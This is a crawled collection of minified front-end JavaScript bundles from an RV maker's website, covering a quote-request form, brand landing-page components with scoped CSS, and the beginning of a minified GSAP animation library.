"),t("hr",{staticClass:"shrink-100"}),e._v(" "),t("base-checkbox",{attrs:{id:"optIn",name:"optIn",label:e.siteSettings.default_signup_message,type:"checkbox",value:"true"},on:{change:function(t){return e.vipCheckbox(t)}}}),e._v(" "),t("vue-recaptcha",{ref:"invisibleRecaptcha",staticClass:"shrink-100",attrs:{size:"invisible",sitekey:e.siteKey,"load-recaptcha-script":!0},on:{verify:e.onLeadGenValidToken,expired:e.onTokenExpired,error:e.onTokenError}}),e._v(" "),t("base-button",{staticClass:"submit-button",attrs:{id:"formSubmitButton",disabled:e.submitting,type:"submit",size:"xl"}},[e._v("\n        Request a Quote\n      ")]),e._v(" "),e.recaptchaErrorMessage?t("div",{staticClass:"shrink-100"},[e._v("Please attempt your request again.")]):t("div",{staticClass:"shrink-100"},[e._v("\n        "+e._s(e.siteSettings.default_info_message)+"\n      ")])],1):e._e()]),e._v(" "),t("form-messaging",{attrs:{"form-state":e.formState,"form-name":"request_a_quote"},on:{backToForm:function(t){e.formState="ready"},submitAnotherRequest:e.resetFormData}})],1)},[],!1,null,"c34ab93e",null);t.default=component.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/496927a.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[64],{1037:function(e,t,r){var content=r(1093);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("2e4370b0",content,!0,{sourceMap:!1})},1038:function(e,t,r){var content=r(1096);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("4a5e0a4c",content,!0,{sourceMap:!1})},1092:function(e,t,r){"use strict";r(1037)},1093:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-0fa05760]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-0fa05760]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-0fa05760]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.wrapper[data-v-0fa05760]{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:3rem 0;width:100%}@media(min-width:1024px){.wrapper[data-v-0fa05760]{padding:6rem 0}}.wrapper.negative-offset[data-v-0fa05760]{margin-bottom:3rem;padding:0}@media(min-width:1024px){.wrapper.negative-offset[data-v-0fa05760]{margin-bottom:6rem}}.wrapper.negative-offset .offer[data-v-0fa05760]{margin-bottom:15%;margin-top:-15%;max-width:500px}.wrapper.negative-offset .offer.single[data-v-0fa05760]{margin-bottom:0;margin-top:-35%;width:100%}.wrapper.negative-offset .offer.double[data-v-0fa05760],.wrapper.negative-offset .offer.quad[data-v-0fa05760]:nth-child(3),.wrapper.negative-offset .offer.quad[data-v-0fa05760]:nth-child(4),.wrapper.negative-offset .offer.triple[data-v-0fa05760]:nth-child(3){margin-bottom:0}@media(min-width:1150px){.wrapper.negative-offset .offer.quad[data-v-0fa05760]{margin-bottom:0}}@media(min-width:768px){.wrapper.negative-offset .offer.single[data-v-0fa05760]{margin-bottom:0;margin-top:-25%}}@media(min-width:1024px){.wrapper.negative-offset .offer[data-v-0fa05760]{margin-bottom:0;margin-top:-10%}.wrapper.negative-offset .offer.single[data-v-0fa05760]{margin-bottom:0;margin-top:-12%}.wrapper.negative-offset .offer.double[data-v-0fa05760]{margin-bottom:0;margin-top:-10%}.wrapper.negative-offset .offer.quad[data-v-0fa05760]{margin-top:-8%}}.offerings-wrapper[data-v-0fa05760]{align-items:flex-start;color:#343434;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:1.5rem;max-width:1400px;position:relative;width:100%}.offering-image[data-v-0fa05760]{height:0;padding-bottom:66.66666666%;position:relative;width:100%}.offering-image[data-v-0fa05760] img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.h2[data-v-0fa05760]{font-family:var(--font-family-body);font-size:2rem;font-weight:var(--font-weight-bold);margin-bottom:1rem;text-align:center}@media(min-width:1024px){.h2[data-v-0fa05760]{font-size:3rem;margin-bottom:1.5rem}}.description[data-v-0fa05760]{font-family:var(--font-family-body);font-size:16px;margin:0 auto 1.5rem;max-width:800px;text-align:center}@media(min-width:1024px){.description[data-v-0fa05760]{font-size:1.25rem;margin:0 auto 3rem}}h3[data-v-0fa05760]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:0;text-align:center;text-transform:none}@media(min-width:1024px){h3[data-v-0fa05760]{font-size:1.25rem}}.count[data-v-0fa05760]{font-family:var(--font-family-serif-italic);font-size:.875rem;font-style:italic;font-weight:var(--font-weight-regular)}.offer[data-v-0fa05760]{align-items:center;color:#343434;display:flex;flex-direction:column;justify-content:center;padding:0 1.5rem 1.5rem;-webkit-text-decoration:none;text-decoration:none;width:50%}@media(min-width:1024px){.offer[data-v-0fa05760]{padding:0 2.5rem 1.5rem;width:33.33%}.offer.double[data-v-0fa05760],.offer.single[data-v-0fa05760],.offer.triple[data-v-0fa05760]{width:25%}}@media(min-width:1150px){.offer[data-v-0fa05760]{width:25%}}",""]),n.locals={},e.exports=n},1094:function(e,t){},1095:function(e,t,r){"use strict";r(1038)},1096:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-79c728e2]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-79c728e2]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-79c728e2]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.landing-banner[data-v-79c728e2]{height:70vh;position:relative;width:100%}@media(min-width:1024px)and (orientation:landscape){.landing-banner[data-v-79c728e2]{height:60vh}}@media(min-width:1024px)and (orientation:portrait){.landing-banner[data-v-79c728e2]{height:50vh}}.landing-banner.video[data-v-79c728e2]{height:auto}.landing-banner.video[data-v-79c728e2] .simple-banner,.landing-banner.video[data-v-79c728e2] .simple-banner-wrapper{position:relative}.landing-banner[data-v-79c728e2] .simple-banner,.landing-banner[data-v-79c728e2] .simple-banner-wrapper,.landing-banner[data-v-79c728e2] img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}",""]),n.locals={},e.exports=n},1111:function(e,t,r){"use strict";var n=r(9),o=r(17),d=r(100),m={name:"BrandOffering",components:{LayoutContainer:r(22).a,BaseIcon:n.a,BaseLink:o.a,BaseTextButton:d.a},props:{brandOfferings:{type:Array,required:!0},negativeOffset:{type:Boolean,required:!1,default:!1}},computed:{isHomePage(){return this.$router.currentRoute.path===this.routes.home()}}},c=(r(1092),r(0)),l=r(1094),f=r.n(l),component=Object(c.a)(m,function(){var e=this,t=e._self._c;return t("div",{staticClass:"brand-offering"},e._l(e.brandOfferings,function(r,n){return t("div",{key:`offering-${n}`,staticClass:"wrapper",class:{"negative-offset":e.negativeOffset}},[t("layout-container",[r.titleDescription[0].title?t(e.isHomePage?"h1":"h2",{tag:"component",staticClass:"h2"},[e._v("\n        "+e._s(r.titleDescription[0].title)+"\n      ")]):e._e(),e._v(" "),r.titleDescription[0].description?t("div",{staticClass:"description"},[e._v("\n        "+e._s(r.titleDescription[0].description)+"\n      ")]):e._e()],1),e._v(" "),t("div",{staticClass:"offerings-wrapper"},[e._l(r.offerings,function(n,o){return[t("base-link",{key:`offering-${o}`,staticClass:"offer",class:[{single:1===r.offerings.length},{double:2===r.offerings.length},{triple:3===r.offerings.length},{quad:4===r.offerings.length}],attrs:{url:n.link,"aria-label":"offering.label",alt:n.label}},[t("base-image",{staticClass:"offering-image",attrs:{"image-src":n.image,"alt-text":""}}),e._v(" "),t("h3",[e._v(e._s(n.label))])],1)]})],2),e._v(" "),r.titleDescription[0].link?t("base-text-button",{staticClass:"centered",attrs:{url:r.titleDescription[0].link}},[e._v("\n      "+e._s(r.titleDescription[0]["link-label"])+"\n    ")]):e._e()],1)}),0)},[],!1,null,"0fa05760",null);"function"==typeof f.a&&f()(component);t.a=component.exports},1112:function(e,t,r){"use strict";var n=r(965),o={name:"LandingBanner",components:{SimpleBanner:n.a},extends:n.a},d=(r(1095),r(0)),component=Object(d.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"landing-banner",class:{video:e.videoUrl}},[t("simple-banner",e._b({staticClass:"hero-banner"},"simple-banner",e.$props,!1))],1)},[],!1,null,"79c728e2",null);t.a=component.exports},1239:function(e,t,r){var content=r(1563);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("5f1eeeb2",content,!0,{sourceMap:!1})},1562:function(e,t,r){"use strict";r(1239)},1563:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-910d09c4]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-910d09c4]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-910d09c4]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.intro-content[data-v-910d09c4]{background-color:#f7f5f5;padding:6rem 0;position:relative}@media(min-width:1024px){.intro-content[data-v-910d09c4]{padding:10rem 0}}",""]),n.locals={},e.exports=n},1740:function(e,t,r){"use strict";r.r(t);r(19),r(13),r(27);var n=r(15),o=r(96),d=r(114),m=r(935),c=r(1111),l=r(1014),f=r(1112),v={name:"BrandLandingPage",components:{RecommendedFloorPlans:()=>r.e(75).then(r.bind(null,1057)),CopyBlock:l.default,LandingBanner:f.a,BrandOffering:c.a,ZrIntersection:n.g},mixins:[m.a,o.a],asyncData:async e=>{let{store:t,error:r,params:n,payload:o}=e;return o?{...o}:{...await Object(d.a)(t,r,{type:"brands_landing",uid:n.brandName})}},data:()=>({brandOfferings:[],recommendedFloorPlans:[],recentlyViewedFloorPlans:[],renderRecommendedFloorplans:!1}),computed:{introCopyBackgroundImage(){return this.pageData.intro_background_image}},created(){this.getRecommendedFloorplans(this.pageData.brand_group_id),this.getRecentlyViewedFloorPlans()},methods:{getSlug(e){switch(e){case"arcadia":return"arcadia,arcadia-half-ton,arcadia-select,arcadia-super-lite";case"alpine":return"alpine,alpine-avalanche-edition";case"bullet":return"bullet,bullet-crossfire,bullet-crossfire-single,premier";case"cougar":return"cougar,cougar-half-ton,cougar-sport";case"hideout":return"hideout,hideout-sport,hideout-sport-single";case"impact":case"fuzion":return"fuzion,impact,impact-aluminum";case"montana":return"montana,montana-high-country";case"outback":return"outback,outback-ultra-lite";case"passport":return"passport,passport-sl,passport-solo,passport-mini";case"carbon":case"raptor":return"raptor,carbon,carbon-aluminum";case"springdale":return"springdale,springdale-classic,springdale-mini";case"sprinter":return"sprinter,sprinter-limited";default:return e}},getBrandOfferings(e){let t=[];for(let i=0;i<=2;i++)e&&e["brands"+(0===i?"":"_"+(i+1))]&&(t[i]={},t[i]={titleDescription:[],offerings:[]},t[i].titleDescription.push({link:"/product/?brandName="+this.getSlug(this.slug),"link-label":e["link_label_"+(i+1)],title:e["brands_title_"+(i+1)],description:e["brands_description_"+(i+1)]}),e["brands"+(0===i?"":"_"+(i+1))].forEach(e=>{t[i].offerings.push({label:this.$prismic.asText(e.brand_relationship.data.internal_title),image:e.brand_relationship.data.rv_image.url,link:e.brand_relationship.data.public_url})}));return t},showRecommendedFloorplans(){this.renderRecommendedFloorplans=!0}},created(){this.$store.dispatch("navigation/setMastheadTransparent",!0)},destroyed(){this.$store.dispatch("navigation/setMastheadTransparent",!1)}},h=(r(1562),r(0)),component=Object(h.a)(v,function(){var e=this,t=e._self._c;return t("div",[t("landing-banner",{attrs:{"banner-image":e.pageData.hero_image.url,"banner-image-tablet":e.pageData.hero_image.tablet.url,"banner-image-mobile":e.pageData.hero_image.mobile.url,"banner-image-alt":e.$prismic.asText(e.pageData.title),"banner-image-overlay":e.pageData.hero_image_overlay.url,"banner-image-overlay-mobile":e.pageData.hero_image_overlay.mobile.url,"video-url":e.pageData.hero_video.url,"video-poster":"",title:e.$prismic.asText(e.pageData.title),"sub-title":e.pageData.subtitle,"show-full-size-banner":""}}),e._v(" "),t("copy-block",{attrs:{title:e.pageData.intro_content_title,"rich-text":e.pageData.intro_content_copy,"image-tablet":e.introCopyBackgroundImage.tablet.url,"image-mobile":e.introCopyBackgroundImage.mobile.url,"image-desktop":e.introCopyBackgroundImage.url,"reduced-margin-top":!!e.pageData.hero_image_overlay.url}}),e._v(" "),e.pageData.brands&&e.pageData.brands.length?t("brand-offering",{attrs:{"negative-offset":!1,"brand-offerings":e.getBrandOfferings(e.pageData)}}):e._e(),e._v(" "),t("slice-loader",{attrs:{slices:e.pageData.body}}),e._v(" "),t("zr-intersection",{attrs:{once:!0,"root-margin":"500px"},on:{intersected:function(t){return e.showRecommendedFloorplans()}}}),e._v(" "),e.renderRecommendedFloorplans?t("recommended-floor-plans",{attrs:{"recommended-floor-plans":e.recommendedFloorPlans,"recently-viewed-floor-plans":e.recentlyViewedFloorPlans}}):e._e()],1)},[],!1,null,"910d09c4",null);t.default=component.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/215879c.js
body_size: 43963
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[9],{1246:function(t,e,r){!function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}var n,o,l,c,f,h,d,_,m,v,y,x,w,T,k,M,O,C={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},E={duration:.5,overwrite:!1,delay:0},S=1e8,P=1/S,A=2*Math.PI,D=A/4,R=0,z=Math.sqrt,F=Math.cos,I=Math.sin,Y=function(t){return"string"==typeof t},B=function(t){return"function"==typeof t},L=function(t){return"number"==typeof t},X=function(t){return void 0===t},N=function(t){return"object"==typeof t},U=function(t){return!1!==t},H=function(){return"undefined"!=typeof window},W=function(t){return B(t)||Y(t)},V="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},j=Array.isArray,G=/(?:-?\.?\d|\.)+/gi,Q=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Z=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,$=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,J=/[+-]=-?[.\d]+/,K=/[^,'"\[\]\s]+/gi,tt=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,et={},nt={},it=function(t){return(nt=It(t,et))&&nn},st=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},at=function(t,e){return!e&&console.warn(t)},ot=function(t,e){return t&&(et[t]=e)&&nt&&(nt[t]=e)||et},ut=function(){return 0},lt={suppressEvents:!0,isStart:!0,kill:!1},ct={suppressEvents:!0,kill:!1},ft={suppressEvents:!0},ht={},pt=[],_t={},gt={},mt={},vt=30,yt=[],xt="",bt=function(t){var e,i,r=t[0];if(N(r)||B(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(i=yt.length;i--&&!yt[i].targetTest(r););e=yt[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new fr(t[i],e)))||t.splice(i,1);return t},wt=function(t){return t._gsap||bt(ye(t))[0]._gsap},Tt=function(t,e,r){return(r=t[e])&&B(r)?t[e]():X(r)&&t.getAttribute&&t.getAttribute(e)||r},kt=function(t,e){return(t=t.split(",")).forEach(e)||t},Mt=function(t){return Math.round(1e5*t)/1e5||0},Ot=function(t){return Math.round(1e7*t)/1e7||0},Ct=function(t,e){var r=e.charAt(0),n=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+n:"-"===r?t-n:"*"===r?t*n:t/n},Et=function(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r},St=function(){var i,t,e=pt.length,a=pt.slice(0);for(_t={},pt.length=0,i=0;i<e;i++)(t=a[i])&&t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0)._lazy=0)},Pt=function(t){return!!(t._initted||t._startAt||t.add)},At=function(t,time,e,r){pt.length&&!o&&St(),t.render(time,e,r||!!(o&&time<0&&Pt(t))),pt.length&&!o&&St()},Dt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(K).length<2?e:Y(t)?t.trim():t},Rt=function(p){return p},zt=function(t,e){for(var p in e)p in t||(t[p]=e[p]);return t},Ft=function(t){return function(e,r){for(var p in r)p in e||"duration"===p&&t||"ease"===p||(e[p]=r[p])}},It=function(base,t){for(var p in t)base[p]=t[p];return base},Yt=function t(base,e){for(var p in e)"__proto__"!==p&&"constructor"!==p&&"prototype"!==p&&(base[p]=N(e[p])?t(base[p]||(base[p]={}),e[p]):e[p]);return base},Bt=function(t,e){var p,r={};for(p in t)p in e||(r[p]=t[p]);return r},Lt=function(t){var e=t.parent||c,r=t.keyframes?Ft(j(t.keyframes)):zt;if(U(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t},Xt=function(t,e){for(var i=t.length,r=i===e.length;r&&i--&&t[i]===e[i];);return i<0},Nt=function(t,e,r,n,o){void 0===r&&(r="_first"),void 0===n&&(n="_last");var l,c=t[n];if(o)for(l=e[o];c&&c[o]>l;)c=c._prev;return c?(e._next=c._next,c._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[n]=e,e._prev=c,e.parent=e._dp=t,e},qt=function(t,e,r,n){void 0===r&&(r="_first"),void 0===n&&(n="_last");var o=e._prev,l=e._next;o?o._next=l:t[r]===e&&(t[r]=l),l?l._prev=o:t[n]===e&&(t[n]=o),e._next=e._prev=e.parent=null},Ut=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove&&t.parent.remove(t),t._act=0},Ht=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var a=t;a;)a._dirty=1,a=a.parent;return t},Wt=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Vt=function(t,e,r,n){return t._startAt&&(o?t._startAt.revert(ct):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,n))},jt=function t(e){return!e||e._ts&&t(e.parent)},Gt=function(t){return t._repeat?Qt(t._tTime,t=t.duration()+t._rDelay)*t:0},Qt=function(t,e){var r=Math.floor(t=Ot(t/e));return t&&r===t?r-1:r},Zt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},$t=function(t){return t._end=Ot(t._start+(t._tDur/Math.abs(t._ts||t._rts||P)||0))},Jt=function(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=Ot(r._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),$t(t),r._dirty||Ht(r,t)),t},Kt=function(t,e){var r;if((e._time||!e._dur&&e._initted||e._start<t._time&&(e._dur||!e.add))&&(r=Zt(t.rawTime(),e),(!e._dur||pe(0,e.totalDuration(),r)-e._tTime>P)&&e.render(r,!0)),Ht(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)r.rawTime()>=0&&r.totalTime(r._tTime),r=r._dp;t._zTime=-P}},te=function(t,e,r,n){return e.parent&&Ut(e),e._start=Ot((L(r)?r:r||t!==c?ce(t,r,e):t._time)+e._delay),e._end=Ot(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),Nt(t,e,"_first","_last",t._sort?"_start":0),ie(e)||(t._recent=e),n||Kt(t,e),t._ts<0&&Jt(t,t._tTime),t},ee=function(t,e){return(et.ScrollTrigger||st("scrollTrigger",e))&&et.ScrollTrigger.create(e,t)},re=function(t,time,e,r,n){return wr(t,time,n),t._initted?!e&&t._pt&&!o&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&m!==Qe.frame?(pt.push(t),t._lazy=[n,r],1):void 0:1},ne=function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))},ie=function(t){var data=t.data;return"isFromStart"===data||"isStart"===data},se=function(t,e,r,n){var l,c,f,h=t.ratio,d=e<0||!e&&(!t._start&&ne(t)&&(t._initted||!ie(t))||(t._ts<0||t._dp._ts<0)&&!ie(t))?0:1,_=t._rDelay,m=0;if(_&&t._repeat&&(m=pe(0,t._tDur,e),c=Qt(m,_),t._yoyo&&1&c&&(d=1-d),c!==Qt(t._tTime,_)&&(h=1-d,t.vars.repeatRefresh&&t._initted&&t.invalidate())),d!==h||o||n||t._zTime===P||!e&&t._zTime){if(!t._initted&&re(t,e,n,r,m))return;for(f=t._zTime,t._zTime=e||(r?P:0),r||(r=e&&!f),t.ratio=d,t._from&&(d=1-d),t._time=0,t._tTime=m,l=t._pt;l;)l.r(d,l.d),l=l._next;e<0&&Vt(t,e,r,!0),t._onUpdate&&!r&&Ie(t,"onUpdate"),m&&t._repeat&&!r&&t.parent&&Ie(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===d&&(d&&Ut(t,1),r||o||(Ie(t,d?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)},ae=function(t,e,time){var r;if(time>e)for(r=t._first;r&&r._start<=time;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=time;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}},oe=function(t,e,r,n){var o=t._repeat,l=Ot(e)||0,c=t._tTime/t._tDur;return c&&!n&&(t._time*=l/t._dur),t._dur=l,t._tDur=o?o<0?1e10:Ot(l*(o+1)+t._rDelay*o):l,c>0&&!n&&Jt(t,t._tTime=t._tDur*c),t.parent&&$t(t),r||Ht(t.parent,t),t},ue=function(t){return t instanceof dr?Ht(t):oe(t,t._dur)},le={_start:0,endTime:ut,totalDuration:ut},ce=function t(e,r,n){var i,o,l,c=e.labels,f=e._recent||le,h=e.duration()>=S?f.endTime(!1):e._dur;return Y(r)&&(isNaN(r)||r in c)?(o=r.charAt(0),l="%"===r.substr(-1),i=r.indexOf("="),"<"===o||">"===o?(i>=0&&(r=r.replace(/=/,"")),("<"===o?f._start:f.endTime(f._repeat>=0))+(parseFloat(r.substr(1))||0)*(l?(i<0?f:n).totalDuration()/100:1)):i<0?(r in c||(c[r]=h),c[r]):(o=parseFloat(r.charAt(i-1)+r.substr(i+1)),l&&n&&(o=o/100*(j(n)?n[0]:n).totalDuration()),i>1?t(e,r.substr(0,i-1),n)+o:h+o)):null==r?h:+r},fe=function(t,e,r){var n,o,l=L(e[1]),c=(l?2:1)+(t<2?0:1),f=e[c];if(l&&(f.duration=e[1]),f.parent=r,t){for(n=f,o=r;o&&!("immediateRender"in n);)n=o.vars.defaults||{},o=U(o.vars.inherit)&&o.parent;f.immediateRender=U(n.immediateRender),t<2?f.runBackwards=1:f.startAt=e[c-1]}return new Sr(e[0],f,e[c+1])},he=function(t,e){return t||0===t?e(t):e},pe=function(t,e,r){return r<t?t:r>e?e:r},de=function(t,e){return Y(t)&&(e=tt.exec(t))?e[1]:""},_e=function(t,e,r){return he(r,function(r){return pe(t,e,r)})},ge=[].slice,me=function(t,e){return t&&N(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&N(t[0]))&&!t.nodeType&&t!==f},ve=function(t,e,r){return void 0===r&&(r=[]),t.forEach(function(t){var n;return Y(t)&&!e||me(t,1)?(n=r).push.apply(n,ye(t)):r.push(t)})||r},ye=function(t,e,r){return l&&!e&&l.selector?l.selector(t):!Y(t)||r||!h&&Ze()?j(t)?ve(t,r):me(t)?ge.call(t,0):t?[t]:[]:ge.call((e||d).querySelectorAll(t),0)},xe=function(t){return t=ye(t)[0]||at("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return ye(e,r.querySelectorAll?r:r===t?at("Invalid scope")||d.createElement("div"):t)}},be=function(a){return a.sort(function(){return.5-Math.random()})},we=function(t){if(B(t))return t;var e=N(t)?t:{each:t},r=ar(e.ease),n=e.from||0,base=parseFloat(e.base)||0,o={},l=n>0&&n<1,c=isNaN(n)||l,f=e.axis,h=n,d=n;return Y(n)?h=d={center:.5,edges:.5,end:1}[n]||0:!l&&c&&(h=n[0],d=n[1]),function(i,t,a){var l,_,m,v,y,x,w,T,k,M=(a||e).length,O=o[M];if(!O){if(!(k="auto"===e.grid?0:(e.grid||[1,S])[1])){for(w=-S;w<(w=a[k++].getBoundingClientRect().left)&&k<M;);k<M&&k--}for(O=o[M]=[],l=c?Math.min(k,M)*h-.5:n%k,_=k===S?0:c?M*d/k-.5:n/k|0,w=0,T=S,x=0;x<M;x++)m=x%k-l,v=_-(x/k|0),O[x]=y=f?Math.abs("y"===f?v:m):z(m*m+v*v),y>w&&(w=y),y<T&&(T=y);"random"===n&&be(O),O.max=w-T,O.min=T,O.v=M=(parseFloat(e.amount)||parseFloat(e.each)*(k>M?M-1:f?"y"===f?M/k:k:Math.max(k,M/k))||0)*("edges"===n?-1:1),O.b=M<0?base-M:base,O.u=de(e.amount||e.each)||0,r=r&&M<0?ir(r):r}return M=(O[i]-O.min)/O.max||0,Ot(O.b+(r?r(M):M)*O.v)+O.u}},Te=function(t){var p=Math.pow(10,((t+"").split(".")[1]||"").length);return function(e){var r=Ot(Math.round(parseFloat(e)/t)*t*p);return(r-r%1)/p+(L(e)?0:de(e))}},ke=function(t,e){var r,n,o=j(t);return!o&&N(t)&&(r=o=t.radius||S,t.values?(t=ye(t.values),(n=!L(t[0]))&&(r*=r)):t=Te(t.increment)),he(e,o?B(t)?function(e){return n=t(e),Math.abs(n-e)<=r?n:e}:function(e){for(var o,l,c=parseFloat(n?e.x:e),f=parseFloat(n?e.y:0),h=S,d=0,i=t.length;i--;)(o=n?(o=t[i].x-c)*o+(l=t[i].y-f)*l:Math.abs(t[i]-c))<h&&(h=o,d=i);return 